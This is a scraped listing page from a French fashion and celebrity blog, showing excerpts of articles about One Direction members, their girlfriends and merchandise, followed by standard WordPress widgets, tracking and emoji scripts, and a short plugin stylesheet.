								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/cosmetiques-2/" title="View all posts in Cosmétiques">Cosmétiques</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Le parfum des One Direction va bientôt être commercialisé. Son nom, « Our Moment » (« ton moment »), fait référence à l&rsquo;une des chansons extraites de leur premier album.  Ce parfum aux&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/parfum-des-one-direction/" title="Parfum des One Direction">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/les-nouveaux-tatouages-d-harry-styles/" title="Les nouveaux tatouages d&rsquo;Harry Styles">Les nouveaux tatouages d&rsquo;Harry Styles</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Les nouveaux tatouages d&rsquo;Harry Styles laissent un peu rêveur&#8230;. Profitant d&rsquo;un break en Espagne dans sa tournée Take Me Home Tour, Harry Styles est apparu torse nu laissant deviner&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/les-nouveaux-tatouages-d-harry-styles/" title="Les nouveaux tatouages d&rsquo;Harry Styles">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/direction-aux-nrj-music-awards-2013/" title="One Direction aux NRJ Music Awards 2013">One Direction aux NRJ Music Awards 2013</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Les One Direction aux NRJ Music Awards 2013 avaient décidé d&rsquo;être habillés dans les mêmes tons. Marron et noir tel était le mot d&rsquo;ordre des One Direction pour fouler &nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/direction-aux-nrj-music-awards-2013/" title="One Direction aux NRJ Music Awards 2013">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/one-direction-au-grand-journal-canal-plus/" title="One Direction au Grand Journal Canal Plus">One Direction au Grand Journal Canal Plus</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a>, <a href="https://www.mode-et-femme.com/category/tv-2/" title="View all posts in TV">TV</a></span>
							</div>
					</header>

					<div class="front-view-content">
				One Direction au Grand Journal Canal Plus Les One Direction sont passés Grand Journal de Canal Plus aujourd’hui mardi 16 octobre. Un public de filles en délire sur le&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/one-direction-au-grand-journal-canal-plus/" title="One Direction au Grand Journal Canal Plus">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/one-direction-all-for-one-dvd/" title="One Direction All For One dvd">One Direction All For One dvd</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				One Direction All For One dvd Le 29 Octobre 2012 sortira le dvd One Direction All For One. Un dvd qui ravira toutes les fans de One Direction. All&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/one-direction-all-for-one-dvd/" title="One Direction All For One dvd">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/bd-one-direction/" title="BD One Direction">BD One Direction</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				BD One Direction Avis à tous les fans de One Direction, une bande dessinée intitulée « Fame : One Direction » va sortir prochainement aux Etats-Unis. Une BD One Direction qui&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/bd-one-direction/" title="BD One Direction">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/harry-styles-et-cara-delevingne-ensemble/" title="Harry Styles et Cara Delevingne ensemble ?">Harry Styles et Cara Delevingne ensemble ?</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				&nbsp; Harry Styles et Cara Delevingne ensemble ? Cara Delevingne a déjà été aperçue plusieurs fois avec  le chanteur de One Direction Harry Styles. Mais depuis leur chaste baiser lors&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/harry-styles-et-cara-delevingne-ensemble/" title="Harry Styles et Cara Delevingne ensemble ?">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/paroles-live-while-were-young-de-one-direction/" title="Paroles Live While We’re Young de One Direction">Paroles Live While We’re Young de One Direction</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Paroles Live While We’re Young de One Direction Le single Live While We’re Young de One Direction sortira le 24 septembre mais connaît déjà un énorme succés en pré-téléchargement.&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/paroles-live-while-were-young-de-one-direction/" title="Paroles Live While We’re Young de One Direction">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/live-while-were-young-de-one-direction/" title="Live While We&rsquo;re Young de One Direction">Live While We&rsquo;re Young de One Direction</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Live While We&rsquo;re Young de One Direction La pochette du single Live While We&rsquo;re Young vient de sortir. De quoi faire patienter tous les fans de One Direction avant&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/live-while-were-young-de-one-direction/" title="Live While We&rsquo;re Young de One Direction">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/one-direction-chez-claires/" title="One direction chez Claire&rsquo;s">One direction chez Claire&rsquo;s</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/accessoires-2/" title="View all posts in Accessoires">Accessoires</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				One Direction chez Claire&rsquo;s, c&rsquo;est l&rsquo;occasion rêvé pour toutes les fans de se procurer l&rsquo;accessoire orné de la photo de leur groupe préféré. Colliers, bracelets, porte-clés, classeurs, stylos, cahiers,&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/one-direction-chez-claires/" title="One direction chez Claire&rsquo;s">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/la-petite-amie-de-louis-tomlinson/" title="La petite amie de Louis Tomlinson">La petite amie de Louis Tomlinson</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/belle-femme/" title="View all posts in Belle femme">Belle femme</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La petite amie de Louis Tomlinson s&rsquo;appelle Eleanor Calder.  Même si les One dDirection font craquer une foule d’adolescente en furie, Louis Tomlinson n&rsquo;est pas un coeur à prendre,&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/la-petite-amie-de-louis-tomlinson/" title="La petite amie de Louis Tomlinson">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/la-petite-amie-de-liam-payne/" title="La petite amie de Liam Payne">La petite amie de Liam Payne</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La petite amie de Liam Payne s&rsquo;appelle Danielle Peazer et vit le parfait amour et le jeune chanteur des One Direction.  Danielle Peazer est danseuse et est montée sur&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/la-petite-amie-de-liam-payne/" title="La petite amie de Liam Payne">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/zayn-malik-est-il-sexy/" title="Zayn Malik est-il sexy?">Zayn Malik est-il sexy?</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Zayn Malik est-il sexy? ou est-il plus sexy que ses autres amis du Boys Band dans lequel il évolue : One Direction? Zayn Malik est un des chanteurs des&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/zayn-malik-est-il-sexy/" title="Zayn Malik est-il sexy?">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/liam-payne-est-il-sexy/" title="Liam Payne est-il sexy?">Liam Payne est-il sexy?</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Liam Payne est-il sexy? Toutes ses nombreuses fans diront un grand oui unanime. Liam Payne, jeune chanteur Britannique du groupe One Direction est  né le 29 Août 1993. Il&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/liam-payne-est-il-sexy/" title="Liam Payne est-il sexy?">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/harry-styles-est-il-sexy/" title="Harry Styles est-il sexy?">Harry Styles est-il sexy?</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Harry Styles est-il sexy? ce jeune chanteur de 18 ans fait craquer toutes les filles. Harry Styles est le plus jeune membre du groupe One Direction. Il est né&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/harry-styles-est-il-sexy/" title="Harry Styles est-il sexy?">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/louis-tomlinson-est-il-sexy/" title="Louis Tomlinson est-il sexy?">Louis Tomlinson est-il sexy?</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Louis Tomlinson est-il sexy? Le chanteur le plus âgé du groupe One Direction est aussi celui qui fait le plus homme. Louis Tomlinson est né le 24 décembre 1991&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/louis-tomlinson-est-il-sexy/" title="Louis Tomlinson est-il sexy?">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/niall-horan-est-il-sexy/" title="Niall Horan est-il sexy?">Niall Horan est-il sexy?</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Niall Horan est-il sexy? c&rsquo;est la question que se pose toutes celles qui n&rsquo;ont pas encore succombé au charme  du jeune chanteur. Pour celles qui vivraient sans internet, sans&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/niall-horan-est-il-sexy/" title="Niall Horan est-il sexy?">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/niall-horan-torse-nu/" title="Niall Horan torse nu">Niall Horan torse nu</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Découvrez Niall Horan torse nu en Espagne : Niall Horan qui fait parti du groupe sexy One Direction passe ses vacances sous le soleil espagnol à l&rsquo;Ocean Club de&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/niall-horan-torse-nu/" title="Niall Horan torse nu">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
									<div class="pagination pagination-previous-next">
			<ul>
				<li class="nav-previous"></li>
				<li class="nav-next"></li>
			</ul>
			</div>
						</div>
				</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-4" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="categories-4" class="widget widget_categories"><h3 class="widget-title">Catégories</h3><form action="https://www.mode-et-femme.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="239">Accessoires</option>
	<option class="level-0" value="27">Actualités</option>
	<option class="level-0" value="37">Amour</option>
	<option class="level-0" value="18">Belle femme</option>
	<option class="level-0" value="79">Bijou</option>
	<option class="level-0" value="7">Chaussures</option>
	<option class="level-0" value="211">Cosmétiques</option>
	<option class="level-0" value="8">Coupe Femme</option>
	<option class="level-0" value="281">Cuisine</option>
	<option class="level-0" value="21">Décoration</option>
	<option class="level-0" value="20">Horoscope</option>
	<option class="level-0" value="1209">Les femmes aiment ça</option>
	<option class="level-0" value="22">Maigrir</option>
	<option class="level-0" value="34">Maquillage</option>
	<option class="level-0" value="4">Mariage</option>
	<option class="level-0" value="3">Mode</option>
	<option class="level-0" value="1">Non classé</option>
	<option class="level-0" value="15">People</option>
	<option class="level-0" value="19">Rencontres</option>
	<option class="level-0" value="5">Robe</option>
	<option class="level-0" value="298">TV</option>
	<option class="level-0" value="6">Vêtement</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.mode-et-femme.com/louane-fait-fureur-au-defile-miu-miu-avec-son-look/">Louane fait fureur au défilé Miu Miu avec son look</a>
									</li>
											<li>
					<a href="https://www.mode-et-femme.com/sofia-richie-x-tommy-hilfiger-une-collaboration-qui-signe-lelegance-moderne/">Sofia Richie x Tommy Hilfiger : une collaboration qui signe l’élégance moderne</a>
									</li>
											<li>
					<a href="https://www.mode-et-femme.com/le-pantalon-parfait-voici-le-pantalon-uniqlo-que-tout-le-monde-sarrache/">« Le pantalon parfait » : voici le pantalon Uniqlo que tout le monde s&rsquo;arrache</a>
									</li>
											<li>
					<a href="https://www.mode-et-femme.com/defile-chanel-charlotte-cardin-fait-sensation-en-veste-en-tweed-et-short-bermuda/">Défilé Chanel : Charlotte Cardin fait sensation en veste en tweed et short bermuda</a>
									</li>
											<li>
					<a href="https://www.mode-et-femme.com/emma-stone-lisa-looks-du-defile-sacs-emblematiques-voici-tout-ce-quil-faut-retenir-du-show-louis-vuitton/">Emma Stone, Lisa, looks du défilé, sacs emblématiques&#8230; : voici tout ce qu&rsquo;il faut retenir du show Louis Vuitton</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Marianne</span> dans <a href="https://www.mode-et-femme.com/20-sandales-plates-dete-quon-va-porter-toute-la-saison/#comment-255545">20 sandales plates d&rsquo;été qu&rsquo;on va porter toute la saison</a></li><li class="recentcomments"><span class="comment-author-link">DeSantis</span> dans <a href="https://www.mode-et-femme.com/talons-de-rachida-dati/#comment-255045">Talons de Rachida Dati</a></li><li class="recentcomments"><span class="comment-author-link">Demirkiran</span> dans <a href="https://www.mode-et-femme.com/differences-entre-les-vraies-ugg-et-les-fausses/#comment-253528">Différences entre les vraies UGG et les fausses</a></li><li class="recentcomments"><span class="comment-author-link">Brigitte PENISSON</span> dans <a href="https://www.mode-et-femme.com/boutique-de-diplodocus-a-nantes/#comment-252978">Boutique de Diplodocus à Nantes</a></li><li class="recentcomments"><span class="comment-author-link">Isabelle Duez</span> dans <a href="https://www.mode-et-femme.com/top-models-avant-et-apres/#comment-246527">Top models avant et après</a></li><li class="recentcomments"><span class="comment-author-link">Lily</span> dans <a href="https://www.mode-et-femme.com/lingerie-sans-complexe-printemps-ete-2013/#comment-242117">Lingerie Sans Complexe printemps été 2013</a></li><li class="recentcomments"><span class="comment-author-link">Safaa Cherif</span> dans <a href="https://www.mode-et-femme.com/trikini-hm/#comment-241815">Le trikini H&#038;M</a></li></ul></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"385d915cab","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css
body_size: 955
content:
.taxopress-table-container {
    width: 100%;
}

.taxopress-table-row td {
    border: none;
}

.taxopress-table-row:nth-child(n+7) {
    display: none;
}

.taxopress-see-more-link,
.taxopress-close-table-link {
    cursor: pointer;
}

.taxopress-close-table-link {
    display: none;
}

.taxopress-see-more-container {
    text-align: right;
    padding: 10px;
}

.hidden {
    display: none;
}

.taxopress-table-container .taxopress-char-count {
    text-align: right;
    padding-right: 30px;
}

.taxopress-arrow {
    display: inline-block;
}

.taxopress-arrow.right {
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-left: 5px solid;
}

.taxopress-arrow.down {
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid;
}

/* border-cloud styling */
.taxopress-border-cloud a{
    text-decoration: none;
    border: 1px solid;
    padding: 4px 7px; 
    display: inline-block;
    margin: 3px;
}